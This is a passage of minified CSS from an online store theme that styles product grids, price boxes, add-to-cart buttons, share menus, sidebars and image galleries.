.product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable{opacity:0;visibility:hidden}.products-grid__layout-2.grid .product-item .product-item-details,.products-grid__layout-2.products-grid .product-item .product-item-details{position:relative;padding-right:30px}.products-grid__layout-2.grid .product-item .product-item-details .actions-secondary,.products-grid__layout-2.products-grid .product-item .product-item-details .actions-secondary{position:absolute;right:0;top:auto;margin-top:-2px;z-index:2}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare,.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare,.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist,.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist{display:block;padding:5px;line-height:0;animation:none}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare span:not(.icon),.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare span:not(.icon),.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist span:not(.icon),.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist span:not(.icon){display:none}.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color:#000000;line-height:1}.products-grid__layout-2.grid .product-item .product-reviews-summary,.products-grid__layout-2.products-grid .product-item .product-reviews-summary{margin-top:18px}.products-grid__layout-2.grid .product-item .ox-product-grid__categories,.products-grid__layout-2.products-grid .product-item .ox-product-grid__categories{margin-bottom:2px}.products-grid__layout-2.grid .product-item .price-box .price-container,.products-grid__layout-2.products-grid .product-item .price-box .price-container{top:0}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary{visibility:visible;animation:move-action-top .15s cubic-bezier(.33, .975, .245, .91) forwards}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary{animation-delay:50ms}.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view{animation-delay:0ms}.products-grid__layout-2.grid .product-item .product-item-photo,.products-grid__layout-2.products-grid .product-item .product-item-photo{margin-bottom:14px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions{flex-flow:row}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary{order:2}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg{margin-left:13px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner{bottom:0;top:auto;height:auto;display:block}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary{width:40px;height:38px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view{margin-right:3px}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view .icon,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view .icon{line-height:0}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after{content:none}.products-grid__buttons-below.grid .product-item-details .product-item-actions,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions{flex-flow:row;flex-wrap:wrap;margin-top:8px;margin-left:5px;margin-bottom:5px}.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary{display:inline-flex;align-items:center}.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary span,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary span{margin-left:10px}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary{align-items:center}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action{width:40px;height:40px;display:flex;justify-content:center;align-items:center}.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before{color:#000;margin-bottom:0;line-height:40px}.products-grid__buttons-below.grid .product-item-details .product-reviews-summary,.products-grid__buttons-below.products-grid .product-item-details .product-reviews-summary{margin:6px 0 14px 4px}.secondary-top-right.grid .actions-secondary,.secondary-top-right.products-grid .actions-secondary{position:absolute;right:0;top:0}.secondary-top-right.grid .actions-secondary .action>span:not(.icon),.secondary-top-right.products-grid .actions-secondary .action>span:not(.icon){display:none}.products-grid__layout-2.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-2.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view{width:100%}.products-grid__layout-default.grid.align-details-center .product-item-details .actions-secondary,.products-grid__layout-default.products-grid.align-details-center .product-item-details .actions-secondary{width:100%}.products-grid__layout-default.grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view{position:absolute;bottom:0;left:0}.products-grid__layout-default.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,.products-grid__layout-default.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view{position:absolute;bottom:0;left:0;right:0}.align-details-center.grid .product-item .product-item-details,.align-details-center.products-grid .product-item .product-item-details{text-align:center}.align-details-center.grid .product-item .product-item-details .price-box,.align-details-center.products-grid .product-item .product-item-details .price-box{display:flex;flex-wrap:wrap;justify-content:center}.align-details-center.grid .product-item .product-item-details .product-reviews-summary,.align-details-center.products-grid .product-item .product-item-details .product-reviews-summary{margin-left:auto;margin-right:auto}.align-details-center.grid .product-item .product-item-details .product-item-actions,.align-details-center.products-grid .product-item .product-item-details .product-item-actions{justify-content:center;margin-left:0}.align-details-center.grid .product-item .product-item-details .swatch-attribute-options,.align-details-center.products-grid .product-item .product-item-details .swatch-attribute-options{display:flex;flex-wrap:wrap;justify-content:center;margin-left:0}.align-details-center.grid .product-item .product-item-details .product-item-description,.align-details-center.products-grid .product-item .product-item-details .product-item-description{margin-right:6px}.product-item-inner .overlay-link{position:absolute;width:100%;height:100%;display:block;z-index:-1;background:none !important;line-height:0 !important;font-size:0 !important;color:transparent !important}.product-item .product-item-name{font-weight:800;font-size:15px;line-height:1.1;text-transform:uppercase;margin:0;padding:0;display:inline-block;position:relative;z-index:1}.product-item .product-item-name a{display:inline-block;padding:3px 6px 4px 5px;font-weight:800;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.product-item .product-item-name a:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;background:#000000;transition-property:width;-moz-transition-property:width;-webkit-transition-property:width;-o-transition-property:width;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition-delay:0ms}.product-item:hover .product-item-name a{color:#ffffff}.product-item:hover .product-item-name a:after{width:100%}.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions{display:block;line-height:1}.product-grid-overlay{visibility:hidden;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:1;background-color:rgba(0,0,0,0.04);transition:opacity .4s,visibility .4s}.product-item:hover .product-grid-overlay{visibility:visible;opacity:1;transition:opacity .14s,visibility .14s}.products-grid .product-item .product-item-details{text-align:left}.products-grid .product-item .ox-add-to-cart-loading .action:before{content:'';display:block;width:14px;height:14px;border:2px solid rgba(0,0,0,0);border-radius:14px;border-left:2px solid #fff;border-right:2px solid #fff;border-top:2px solid #fff;animation:spin .65s infinite linear;transition:all 600ms ease-in-out}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{border-left:2px solid #000;border-right:2px solid #000;border-top:2px solid #000;transition:all 10ms ease-in-out}.products-grid .product-item .ox-add-to-cart-loading .action svg{display:none !important}.products-grid .product-item .product-reviews-summary{margin:15px 0 6px 6px}.products-grid .product-item .product-reviews-summary .reviews-actions{display:none;margin-top:0}.products-grid .product-item .product-reviews-summary .reviews-actions .action.view{margin:0;padding:0;background:no-repeat;color:#b8b8b9;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:12px;font-weight:600;position:relative;top:1px;line-height:1;display:inline-block}.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span{display:none}.products-grid .product-item .product-reviews-summary .rating-summary .rating-result{width:62px}.products-grid .product-item .product-reviews-summary .rating-summary .rating-result>span:before,.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before{font-size:10px;height:10px;line-height:10px}.products-grid .product-item .swatch-option{z-index:2}.products-grid .product-item .swatch-attribute-options{margin-left:5px}.products-grid .product-item .swatch-attribute+.swatch-attribute{margin-top:-6px}.old-price,.old.price{text-decoration:line-through}.old-price .price-wrapper span,.old.price .price-wrapper span{color:#bbbbbb;text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:35px}.products.list.items .product-list-view__right-wrapper .action.towishlist:before{color:#000000;line-height:30px;width:30px;margin-bottom:0;margin-right:5px}.product-item .product-list-view__right-wrapper{width:35%}.product-item .product-list-view__right-wrapper .price-box{margin-bottom:10px}.product-item .product-list-view__right-wrapper .price-box .price-container{padding:0 5px}.product-item .product-list-view__right-wrapper .price-box .price-container .price-label{display:block}.product-item .product-list-view__right-wrapper .price-box .price-container:after{content:none}.product-item .product-list-view__right-wrapper .price-box .price-container .price{font-size:24px;line-height:1;letter-spacing:-.03em}.product-item .product-list-view__right-wrapper .stock.unavailable{background:#f8f8f8;padding:10px 20px;margin-bottom:10px;width:100%;text-align:center}.product-item .product-list-view__right-wrapper .action.tocart{width:100%;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.product-item .product-list-view__right-wrapper .action.tocart span{margin-left:10px}.product-item .product-list-view__right-wrapper .actions-secondary .action{line-height:30px;display:block;margin-right:15px}.product-item .product-list-view__right-wrapper .actions-secondary .action span{font-weight:700;text-transform:uppercase;letter-spacing:-0.03em;vertical-align:middle}.product-item .product-list-view__right-wrapper .actions-secondary .action .icon{width:30px;height:30px;display:inline-block;margin-right:5px;text-align:center}.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg{margin-top:7px}.product-image-container{display:inline-block;max-width:100%;width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-grid__image-wrapper .ox-grid-gallery-video,.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product-grid__image-wrapper .ox-grid-gallery-video{max-height:100%;object-fit:cover}.product-info-main{margin-bottom:30px}.product-info-main .items.samples{margin-bottom:28px}.product-info-main .items.samples .item-title{text-transform:uppercase;padding:12px 18px;background:#f8f8f8}.product-info-main .items.samples .item{padding:10px 18px;border-bottom:1px solid #efefef}.product-info-main .items.samples .item:last-child{border-bottom:none}.product__after-desc-block{margin-bottom:35px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#b3b3b3;font-size:1.2rem;margin:0 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.qty-controls-wrap{position:relative}.product.info.detailed{clear:both;margin-bottom:45px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes .col{width:auto}.product.info.detailed .additional-attributes th{text-transform:uppercase;font-size:13px}.product-info-main .product.info.detailed{margin-bottom:25px}.product-info-main .product-options-wrapper{margin-bottom:38px}.product-options-bottom .product-social-links,.product-info-main .product-social-links{text-align:left}.stock.available,.stock.unavailable{display:inline-block;font-weight:600;margin-right:10px;text-transform:capitalize;vertical-align:top;letter-spacing:-0.02em}.stock.available{color:#92bb35}.product-info-main .product-reviews-summary{margin-top:-20px}.product-info-main .page-title-wrapper .page-title{line-height:1;box-sizing:initial;letter-spacing:-1px;margin-bottom:23px;font-size:30px;text-transform:uppercase;font-weight:800}.product-info-main .availability{display:inline-block;margin-right:10px}.product-info-main .product.attribute.sku{display:inline-block;font-size:13px;color:#b3b3b3}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:2px}.product-info-main .product.attribute.sku strong{font-weight:500}.product-info-main .product.attribute.overview{margin:-5px 0 33px 0}.product-info-main .product.alert{margin:0 0 33px 0}.product-info-main .product.alert a{border-bottom:2px solid;font-weight:700}.product-info-main .price-box{margin-top:0}.product-info-main .product-reviews-summary .reviews-actions{padding-left:10px}.product-info-main .product-reviews-summary.empty .reviews-actions{padding-left:0}.product-info-main .product-reviews-summary .reviews-actions{font-size:12px;font-family:Arial,sans-serif}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .fieldset .input-text,.product-options-wrapper .fieldset textarea,.product-options-wrapper .fieldset select{margin-top:5px}.product-options-wrapper .fieldset select.multiselect{padding:5px}.product-options-wrapper .field .note{display:block}.product.media{margin-bottom:60px}.product-options-bottom .price-box{display:flex;align-content:center;align-items:center;margin-bottom:28px}.product-options-bottom .price-box .map-old-price{display:inline-block}.product-info-main .product-info-price,.product-options-bottom .product-info-price{display:flex;align-content:center;align-items:center;margin-bottom:28px}.product-info-main .product-info-stock-sku p,.product-options-bottom .product-info-stock-sku p{margin-bottom:0}.product-info-main .price-box,.product-options-bottom .price-box{margin-right:20px}.product-info-main .price-box p,.product-options-bottom .price-box p{margin-bottom:0}.product-info-main .price-box .price-from,.product-options-bottom .price-box .price-from,.product-info-main .price-box .price-to,.product-options-bottom .price-box .price-to{display:inline-block;margin-right:10px}.product-info-main .price-box .price-wrapper,.product-options-bottom .price-box .price-wrapper{display:block;font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none;font-weight:600;font-size:13px}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .price-box .price-container,.product-options-bottom .price-box .price-container{position:relative;display:inline-block}.product-info-main .special-price,.product-options-bottom .special-price{display:inline-block;margin:0 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:inline-block}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{max-width:130px;display:inline-block;padding-right:5px;margin:0}.product-info-main .box-tocart .field.qty>.label,.product-options-bottom .box-tocart .field.qty>.label{display:none !important}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:54px;text-align:center;width:100%;padding:0 35px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:21px;font-weight:700}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:inline-block;text-align:center;vertical-align:top}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{height:54px;line-height:54px;font-size:15px;font-weight:900;padding:0 40px;min-width:200px;overflow:hidden;vertical-align:middle;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center}.product-info-main .box-tocart .action.tocart svg,.product-options-bottom .box-tocart .action.tocart svg{display:inline-flex;align-self:center;flex:0 1 auto;animation:move-vertical-out .25s;margin-right:13px}.product-info-main .box-tocart .action.tocart:hover svg,.product-options-bottom .box-tocart .action.tocart:hover svg{animation:move-vertical-hover .25s;fill:#fff}.product-info-main .action.tocompare span,.product-options-bottom .action.tocompare span,.product-info-main .action.towishlist span,.product-options-bottom .action.towishlist span{display:none;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle;letter-spacing:-0.03em}.product-info-main .product-social-links,.product-options-bottom .product-social-links{margin-bottom:25px}.product-info-main .product-social-links .product-addto-links,.product-options-bottom .product-social-links .product-addto-links{display:inline-block}.product-info-main .product-social-links .product-addto-links .action.tocompare,.product-options-bottom .product-social-links .product-addto-links .action.tocompare,.product-info-main .product-social-links .product-addto-links .action.towishlist,.product-options-bottom .product-social-links .product-addto-links .action.towishlist{height:auto;width:auto;margin-right:30px;margin-bottom:10px}.product-info-main .product-social-links .product-addto-links .action.tocompare span,.product-options-bottom .product-social-links .product-addto-links .action.tocompare span,.product-info-main .product-social-links .product-addto-links .action.towishlist span,.product-options-bottom .product-social-links .product-addto-links .action.towishlist span{display:inline-block}.product-info-main .product-social-links .product-addto-links .action.tocompare:before,.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,.product-info-main .product-social-links .product-addto-links .action.towishlist:before,.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before{position:static;vertical-align:middle;margin-right:10px}.product-info-main .product__social-share,.product-options-bottom .product__social-share{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{height:54px;width:44px;display:flex;align-items:center;justify-content:center;-webkit-transition:all  600ms ease-in-out;-moz-transition:all  600ms ease-in-out;-ms-transition:all  600ms ease-in-out;transition:all  600ms ease-in-out}.product-info-main .product__social-share .social-share__action .icon,.product-options-bottom .product__social-share .social-share__action .icon{color:#000000;vertical-align:middle;-webkit-transition:all  600ms ease-in-out;-moz-transition:all  600ms ease-in-out;-ms-transition:all  600ms ease-in-out;transition:all  600ms ease-in-out;display:inline-block;text-decoration:none}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:1;color:inherit;content:'\66';font-family:'athlete2';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{width:23px}.product-info-main .product__social-share .social-share__action .label,.product-options-bottom .product__social-share .social-share__action .label{display:none;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .product__social-share .social-share__action:hover,.product-options-bottom .product__social-share .social-share__action:hover{-webkit-transition:all  10ms ease-in-out;-moz-transition:all  10ms ease-in-out;-ms-transition:all  10ms ease-in-out;transition:all  10ms ease-in-out}.product-info-main .product__social-share .social-share__action:hover .icon,.product-options-bottom .product__social-share .social-share__action:hover .icon{-webkit-transition:all  10ms ease-in-out;-moz-transition:all  10ms ease-in-out;-ms-transition:all  10ms ease-in-out;transition:all  10ms ease-in-out}.product-info-main .product__social-share .social-share__content,.product-options-bottom .product__social-share .social-share__content{display:block;position:absolute;visibility:hidden;bottom:0;left:0;z-index:1;opacity:0;text-align:center;background:#111111;padding:25px 30px;-webkit-transition:all .25s ease;transition:all .25s ease}.product-info-main .product__social-share .social-share__content .ox-social-button,.product-options-bottom .product__social-share .social-share__content .ox-social-button{display:flex;align-items:center;line-height:36px;text-align:left;height:36px;padding:0 !important;margin:0 !important;position:relative;border:none;color:#ffffff;opacity:0;-webkit-transition:all .35s ease;transition:all .35s ease;transform:translateY(10px);will-change:transform}.product-info-main .product__social-share .social-share__content .ox-social-button span,.product-options-bottom .product__social-share .social-share__content .ox-social-button span{font-weight:700;text-transform:uppercase;letter-spacing:0}.product-info-main .product__social-share .social-share__content .ox-social-button i,.product-options-bottom .product__social-share .social-share__content .ox-social-button i{font-size:20px;line-height:1;margin-right:10px}.product-info-main .product__social-share .social-share__content.opened,.product-options-bottom .product__social-share .social-share__content.opened{visibility:visible;opacity:1;-webkit-transition:opacity .2s ease,visibility ease .2s;transition:all .2s ease,visibility ease .2s}.product-info-main .product__social-share .social-share__content.opened .ox-social-button,.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button{transform:translateY(0);opacity:1}.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(1),.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(1){transition-delay:120ms}.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(2),.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(2){transition-delay:60ms}.product-info-main .product-social-links .product__social-share,.product-options-bottom .product-social-links .product__social-share{cursor:pointer;display:inline-block;margin-right:30px;margin-bottom:10px;vertical-align:baseline}.product-info-main .product-social-links .product__social-share .social-share__action,.product-options-bottom .product-social-links .product__social-share .social-share__action{height:auto;width:auto;display:block}.product-info-main .product-social-links .product__social-share .social-share__action .icon,.product-options-bottom .product-social-links .product__social-share .social-share__action .icon{color:#000000;vertical-align:middle;margin:0 10px 0 0}.product-info-main .product-social-links .product__social-share .social-share__action .label,.product-options-bottom .product-social-links .product__social-share .social-share__action .label{display:inline-block}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{display:inline-block;text-decoration:none;color:#000;height:54px;width:44px;position:relative;padding:0;text-align:center}.product-info-main .action.tocompare.athlete2-icon-compare:before,.product-options-bottom .action.tocompare.athlete2-icon-compare:before{font-size:18px;position:relative;top:calc(50% - 9px)}.product-options-bottom .product-social-links{margin-bottom:0}.product-options-bottom .box-tocart .fieldset{margin:0}.product-options-bottom .box-tocart.actions--right-to-cart{margin-right:10px}.product-options-bottom .box-tocart.actions--right-to-cart .actions{display:flex}.product-info-main .product-options-bottom .box-tocart{margin:0}.product-info-main .product-options-bottom .actions--right-to-cart{margin-bottom:0}.product-info-main .product-options-bottom .actions--right-to-cart .actions{display:inline-block}.product-add-form .fieldset{margin:0 0 40px}.product-add-form .fieldset br{display:none}.product-add-form .fieldset>.field:not(.choice)>.label{text-transform:uppercase;padding:14px 20px;display:block;background:#f8f8f8;margin:0}.product-add-form .fieldset input[type=file]{padding:10px 20px}.product-add-form .fieldset .field .field.choice{padding:10px 20px;border-bottom:1px solid #efefef}.product-add-form .fieldset .field .field.choice:last-child{border:none}.product-add-form .box-tocart>.fieldset{margin:0}.bundle-actions,.product-add-form,.product-options-bottom .box-tocart,.product-options-bottom .actions--right-to-cart{margin-bottom:38px}.product-options-bottom .actions--right-to-cart .product-addto-links,.product-add-form .product-addto-links{display:inline-block;vertical-align:top}.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,.product-add-form .product-addto-links .action.tocompare span,.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,.product-add-form .product-addto-links .action.towishlist span{display:none}.product.pricing{margin-bottom:28px}.product-add-form+.product.pricing{margin-top:-20px}.prices-tier{background:#f8f8f8;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:none}.ui-dialog-titlebar-close:active{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar.sidebar-additional .block.block-compare .block-title,.sidebar.sidebar-additional .block.block-wishlist .block-title{display:flex}.sidebar.sidebar-additional .block.block-compare .block-title>strong,.sidebar.sidebar-additional .block.block-wishlist .block-title>strong{margin:0 10px 0 0}.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details{width:100%}.sidebar.sidebar-additional .block-compare .compare-items{padding:10px 0}.sidebar.sidebar-additional .block-compare .actions-toolbar{display:flex;justify-content:space-between;flex-wrap:wrap}.sidebar .block-wishlist .product-item-name{margin-right:0}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item .price{font-size:15px}.sidebar .product-items .product-item-info{padding:0;position:relative;width:100%;display:flex}.sidebar .product-items .product-item-info .product-item-photo{margin-bottom:0;position:relative;display:inline-block}.sidebar .product-items .product-item-name{margin-top:0;font-size:14px}.sidebar .product-items .product-item-details{display:inline-block;vertical-align:top;margin-left:10px}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .price-box{display:block;margin:2px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;font-weight:600;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.tocart{padding:6px 8px;margin-left:4px}.sidebar .product-items .action.tocart span{font-size:12px}.sidebar .product-items .action.delete{left:0}.sidebar .product-items .actions-secondary{position:absolute;left:0;top:0;z-index:2}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{margin:5px 0}.sidebar .product-items-names .product-item-name{margin:0}.catalogsearch-result-index .column.main .breadcrumbs,.catalog-category-view .column.main .breadcrumbs{padding:0;padding-bottom:4px;margin-left:-3px}.catalogsearch-result-index .column.main .page-title-wrapper .page-title,.catalog-category-view .column.main .page-title-wrapper .page-title{margin-bottom:30px}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.touch .product-item-inner .overlay-link{display:none}.gallery__item{text-align:center}.gallery--1col .gallery__item{margin-bottom:20px}.gallery--2cols .gallery__item{position:relative;width:100%;margin-bottom:12px;line-height:0}.gallery--stretch-images .gallery__image{width:100%}.gallery--stretch-images .ox-grid-gallery-video{width:100%;object-fit:cover}.gallery--center-images .ox-grid-gallery-video,.gallery--stretch-images .ox-grid-gallery-video,.gallery--center-images .gallery__image,.gallery--stretch-images .gallery__image{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.gallery--center-images .video-w-controls .ox-grid-gallery-video,.gallery--stretch-images .video-w-controls .ox-grid-gallery-video{max-height:100%;object-fit:cover}.gallery--center-images .gallery__image-wrapper,.gallery--stretch-images .gallery__image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.gallery__image-wrapper.lazy-loader .gallery__image{z-index:1}@media only screen and (min-width:769px) and (max-width:990px){.product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.product-item .product-list-view__right-wrapper .actions-secondary .action span{display:none}}@media only screen and (min-width:1025px) and (max-width:1160px){.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-grid__image-wrapper{display:inline-block;float:left;max-width:100%;margin-right:0;margin-bottom:20px}.products-list .product-item .product-list-view__right-wrapper{width:100%;display:inline-block;float:left;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list 